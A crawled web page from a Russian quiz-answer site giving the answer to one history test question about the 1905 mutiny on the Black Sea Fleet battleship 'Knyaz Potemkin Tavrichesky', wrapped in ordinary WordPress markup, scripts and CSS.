<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Корабль Черномо...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-20232" class="gp-clearfix post-20232 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-pervaya-rossijskaya-revolyucziya-reformy-politicheskoj-sistemy" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Корабль Черноморского флота, на котором в 1905 г. вспыхнуло восстание матросов: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-11T21:53:50+03:00">11.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-20232"></span><strong>Вопрос:</strong> Корабль Черноморского флота, на котором в 1905 г. вспыхнуло восстание матросов: <br /><strong>Ответ:</strong> «Князь Потемкин Таврический».</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/pervaya-rossijskaya-revolyucziya-dlilas-s-1905-po-otvet-na-vopros.html"     class="crp_link post-18353"><span class="crp_title">Первая российская революция длилась с 1905 по: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-stalo-posledstviem-prinyatiya-manifesta-17-oktyabrya-1905-g-otvet-na-vopros.html"     class="crp_link post-18356"><span class="crp_title">Что стало последствием принятия Манифеста 17 октября 1905&hellip;</span></a></li><li><a href="https://otvetzdes.ru/daty-17-oktyabrya-1905-g-3-iyunya-1907-g-svyazany-s-otvet-na-vopros.html"     class="crp_link post-18368"><span class="crp_title">Даты 17 октября 1905 г., 3 июня 1907 г. связаны с: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-iz-perechislennyh-sobytij-otnositsya-k-1905-g-otvet-na-vopros.html"     class="crp_link post-18371"><span class="crp_title">Какое из перечисленных событий относится к 1905 г.: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/povodom-k-nachalu-revolyuczii-1905-g-posluzhilo-otvet-na-vopros.html"     class="crp_link post-18350"><span class="crp_title">Поводом к началу революции 1905 г. послужило: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/sut-zubatovskogo-soczializma-sostoyala-v-tom-chtoby-otvet-na-vopros.html"     class="crp_link post-20223"><span class="crp_title">Суть «зубатовского социализма» состояла в том, чтобы: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/russkie-liberaly-nachala-xx-v-vystupali-za-otvet-na-vopros.html"     class="crp_link post-20235"><span class="crp_title">Русские либералы начала XX в. выступали за: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-sobytie-proizoshlo-ranshe-drugih-otvet-na-vopros-2.html"     class="crp_link post-20224"><span class="crp_title">Какое событие произошло раньше других (“Первая российская&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-familiej-istoricheskogo-deyatelya-nachala-20-v-i-rolyu-kotoruyu-on-sygral-v-sobytiyah-pervoj-rossijskoj-revolyuczii-gapon-otvet-na-vopros.html"     class="crp_link post-20225"><span class="crp_title">Необходимо установить соответствие между фамилией&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-familiej-istoricheskogo-deyatelya-nachala-20-v-i-rolyu-kotoruyu-on-sygral-v-sobytiyah-pervoj-rossijskoj-revolyuczii-vitte-otvet-na-vopros.html"     class="crp_link post-20226"><span class="crp_title">Необходимо установить соответствие между фамилией&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-familiej-istoricheskogo-deyatelya-nachala-20-v-i-rolyu-kotoruyu-on-sygral-v-sobytiyah-pervoj-rossijskoj-revolyuczii-milyukov-otvet-na-vopros.html"     class="crp_link post-20227"><span class="crp_title">Необходимо установить соответствие между фамилией&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-bylo-odnim-iz-posledstvij-vserossijskoj-oktyabrskoj-stachki-otvet-na-vopros.html"     class="crp_link post-20228"><span class="crp_title">Что было одним из последствий Всероссийской октябрьской&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-familiej-istoricheskogo-deyatelya-nachala-20-v-i-partiej-kotoruyu-oni-vozglavlyali-milyukov-otvet-na-vopros.html"     class="crp_link post-20229"><span class="crp_title">Необходимо установить соответствие между фамилией&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-familiej-istoricheskogo-deyatelya-nachala-20-v-i-partiej-kotoruyu-oni-vozglavlyali-guchkov-otvet-na-vopros.html"     class="crp_link post-20230"><span class="crp_title">Необходимо установить соответствие между фамилией&hellip;</span></a></li><li><a href="https://otvetzdes.ru/neobhodimo-ustanovit-sootvetstvie-mezhdu-familiej-istoricheskogo-deyatelya-nachala-20-v-i-partiej-kotoruyu-oni-vozglavlyali-chernov-otvet-na-vopros.html"     class="crp_link post-20231"><span class="crp_title">Необходимо установить соответствие между фамилией&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pervaya-rossijskaya-revolyucziya-reformy-politicheskoj-sistemy" rel="tag">Тест с ответами: “Первая российская революция. Реформы политической системы”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-11">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='20232' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="db36f41c7d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"korabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.1429409980774 seconds, on 09-04-25 14:59:03 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css
body_size: 19553
content:
.crp_related.crp-text-only{clear:both}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}strong{font-weight:700}em,i{font-style:italic}ol,ul{list-style:none}
blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}img,video,object,embed,iframe{max-width:100%; vertical-align: bottom}
img{height:auto}p{margin-bottom:20px}p:last-child{margin-bottom:0}img{border:0}a{transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
.aligncenter{margin:0 auto 20px}.alignleft{float:left}.alignright{float:right}
